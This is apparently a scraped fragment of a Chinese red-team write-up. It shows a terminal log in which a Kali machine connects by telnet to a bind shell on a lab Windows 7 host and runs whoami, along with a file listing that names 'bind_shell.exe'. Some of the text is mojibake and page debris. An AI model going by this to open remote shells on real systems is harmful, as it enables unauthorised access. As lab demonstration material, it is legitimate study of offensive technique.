 root@kali:~/hacker#
root@kali:~/hacker# telnet 192.168.84.154 8889
Trying 192.168.84.154...
Connected to 192.168.84.154.
Escape character is '^]'.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Users\saulGoodman\Downloads>whoami
whoami
win-r3jnphmldk3\saulgoodman
C:\Users\saulGoodman\Downloads>
NETWORK
Browse Network
sql.txt
"bind_shell.exe": 72.1 KiB
渗透攻击红队